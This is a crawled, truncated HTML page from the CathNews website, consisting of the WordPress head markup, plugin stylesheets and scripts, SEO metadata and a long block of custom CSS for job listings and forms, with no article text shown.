

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://mail.cathnews.com/~documents/media-releases/media-releases-2022/221207-cha-health-minister-should-place-health-insurance-premiums-in-the-hands-of-independent-expert/?layout=default
body_size: 32796
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Documents &#8211; CathNews</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/11/1107CathNews-logo-ACBC-web.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","inLanguage":"en-AU","@id":"#primaryimage","url":"https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/07e1cd7dca89a1678042477183b7ac3f.jpg","contentUrl":"https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/07e1cd7dca89a1678042477183b7ac3f.jpg"},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="8aa598c9b710f7abcd6fdc7a-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//cathnews.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://cathnews.com/wp-content/plugins/foliolabs-docman/base/resources/assets/css/site.min.css?ver=db3daece">
<link rel="stylesheet" href="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/css/bootstrap.min.css?ver=b1179856">
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:40px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:90px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/foliokit.kquery.js?ver=3.1.3" id="foliokit.kquery-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/pages/0" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page"};
	dataLayer.push( dataLayer_content );
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
